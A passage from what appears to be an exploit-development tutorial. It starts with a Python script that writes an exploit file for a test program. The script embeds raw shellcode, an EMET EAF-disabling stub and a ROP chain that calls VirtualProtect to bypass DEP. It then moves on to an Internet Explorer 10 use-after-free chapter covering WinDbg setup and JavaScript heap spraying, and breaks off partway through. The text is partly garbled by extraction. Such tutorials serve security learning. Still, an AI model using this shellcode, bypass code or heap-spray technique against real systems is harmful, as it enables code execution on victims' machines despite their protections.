write\_file(file\_path): with open(file path, 'wb') as f: ret\_eip = md + 0x7048f607 *# RETN (ROP NOP) [MSVCR120.dll]* shellcode = ( "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" + "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" + "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" + "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" + "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" + "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" + "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" + "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" + "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +

```
"\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
  "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
  "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
  "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
  "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
  "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
  "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
  "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
  "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
  "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
  "\x30\x03\xc6\xeb\xdd")
disable EAF = ("\xB8\x50\x01\x00\x00" + # mov eax,150h
  "\x33\xC9" + # xor ecx,ecx
  "\x81\xEC\xCC\x02\x00\x00" + # sub esp,2CCh
  "\xC7\x04\x24\x10\x00\x01\x00" + # mov dword ptr [esp],10010h
  "\x89\x4C\x24\x04" + # mov dword ptr [esp+4],ecx
  "\x89\x4C\x24\x08" + # mov dword ptr [esp+8],ecx
  "\x89\x4C\x24\x0C" + # mov dword ptr [esp+0Ch],ecx
                             "\x89\x4C\x24\x10" + # mov dword ptr [esp+10h],ecx
                             "\x89\x4C\x24\x14" + # mov dword ptr [esp+14h],ecx
  "\x89\x4C\x24\x18" + # mov dword ptr [esp+18h],ecx
  "\x54" + # push esp
                           "\x6A\xFE" + # push 0FFFFFFFEh
  "\x8B\xD4" + # mov edx,esp
  "\x64\xFF\x15\xC0\x00\x00\x00" + # call dword ptr fs:[0C0h]
  "\x81\xC4\xD8\x02\x00\x00" # add esp,2D8h
)
code = disable EAF + shellcodename = 'a'*36 + struct.pack('<I', ret_eip) + create_rop_chain(len(code)) + code
f.write(name)
```
write\_file(r'c:\deleteme\name.dat')

The first part of the ROP chain initializes the arguments which are located at the end of the ROP chain itself:

#### Python



The second argument (&address) is overwritten with end\_args and the third argument (&size) with end\_args + 4. To conclude, address (at end args) is overwritten with its address (end args).

Note that our code starts at real code, so we should overwrite address with real code, but there's no need because VirtualProtect works with pages and it's highly probable that real code and end args point to the same page.

The second part of the ROP chain finds call dword ptr fs: [0C0h] # add esp, 4 # ret 14h in ntdll.dll and make the call to the kernel service.

First run the Python script to create the file name.dat and, finally, run exploitme3.exe. The exploit should work just fine!

Now you may enable all the protections (except for ASR, which doesn't apply) and verify that our exploit still works!
# IE10: Reverse Engineering IE

For this exploit I'm using a [VirtualBox](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie10-reverse-engineering-ie/) VM with Windows 7 64-bit SP1 and the version of Internet Explorer 10 downloaded from here.

To successfully exploit IE 10 we need to defeat both ASLR and DEP. We're going to exploit a UAF to modify the length of an [array](http://www.oldapps.com/internet_explorer.php?old_internet_explorer=8664) so that we can read and write through the whole process address space. The ability of reading/writing wherever we want is a very powerful capability. From there we can go two ways:

- 1. Run ActiveX objects (*God mode*)
- 2. Execute regular shellcode

For the phase UAF  $\rightarrow$  arbitrary read/write we're going to use a method described here.

Reading that paper is not enough to fully understand the method because some details are missing and I also found some differences between theory and practice.

My goal is not to simply describe a method, but to show all the work involved in the creation of a complete exploit. The first step is to do a little investigation with WinDbg and discover how arrays and other objects are laid out in memory.

## *Reverse Engineering IE*

Some objects we want to analyze are:

- Array
- LargeHeapBlock
- ArrayBuffer
- Int32Array

### Setting up WinDbg

By now you should already have become familiar with WinDbg and set it up appropriately, but let's make sure. First, load WinDbg (always the 32-bit version, *as administrator*), press CTRL-S and enter the symbol path. For instance, here's mine:

SRV\*C:\WinDbgSymbols\*http://msdl.microsoft.com/download/symbols

Remember that the first part is the local directory for caching the symbols downloaded from the server.

Hit OK and then save the workspace by clicking on File→Save Workspace.

Now run Internet Explorer 10 and in WinDbg hit F6 to Attach to process. You'll see that iexplore exe appears twice in the list. The first instance of *iexplore exe* is the main process whereas the second is the process associated with the first tab opened in IE. If you open other tabs, you'll see more instances of the same process. Select the second instance like shown in the picture below:



This is the layout I use for [WinDbg:](http://i.imgur.com/KfLrQOh.png)



Set the windows the way you like and then save the [workspace](http://i.imgur.com/JeUzbkE.png) again.

### Array

Let's start with the object Array. Create an html file with the following code:

## XHTML



Open the file in IE, allow blocked content, and when the dialog box with the text Start pops up run WinDbg, hit F6 and attach the debugger to the second instance of iexplore.exe like you did before. Hit F5 (go) to

resume execution and close the dialog box in IE. Now you should be seeing the second dialog with the message Done.

Go back in WinDbg and try to search the memory for the content of the array. As you can see by looking at the source code, the array contains a sequence of  $0x111$ . Here's what we get:

0:004> s-d 0 L?ffffffff 111 111 111 111

We got nothing! How odd... But even if we had found the array in memory, that wouldn't have been enough to locate the code which does the actual allocation. We need a smarter way.

Why don't we spray the heap? Let's change the code:

**XHTML** 

```
|\text{thm}|<head>
<script language="javascript">
alert("Start");
 var a = new Array();for (var i = 0; i < 0x10000; ++i) {
  a[i] = new Array(0x1000/4); // 0x1000 bytes = 0x1000/4 dwords
  for (var j = 0; j < a[i]. length; ++j)
   a[i][i] = 0x111;
}
alert("Done");
</script>
</head>
<body>
</body>
</html
```
After updating the html file, resume the execution in WinDbg (F5), close the Done dialog box in IE and reload the page  $(F5)$ . Close the dialog box (Start) and wait for the next dialog box to appear. Now let's have a look at IE's memory usage by opening the Task Manager:



We allocated about 550 MB. We can use an application called VMMap [\(download\)](http://i.imgur.com/ghH4myF.png) to get a graphical depiction of our heap spray.

Open VMMap and select the right instance of iexplore.exe as shown in the picture below:



Now go to View→Fra[gmentation](http://i.imgur.com/c8qe9iE.png) View. You'll see something like this:



The area i[n yellow is the memory allocated through the heap spray. Let's try to analyze the mem](http://i.imgur.com/yBZFIQH.png)ory at the address 0x1ffd0000, which is in the middle of our data:



[Let's make it sure that this is indeed one of our arrays by modifying the code a bit:](http://i.imgur.com/8yOH20H.png)

## XHTML

<html> <head> <script language="javascript"> alert("Start"); var  $a = new Array()$ ; for (var i = 0; i < 0x10000; ++i) { a[i] = new Array(0x1234/4); *// 0x1234/4 = 0x48d* for (var  $j = 0$ ;  $j < a[i]$ . length; ++j)  $a[i][j] = 0 \times 123;$ } alert("Done"); </script> </head> <body> </body> </html>

We repeat the process and here's the result:

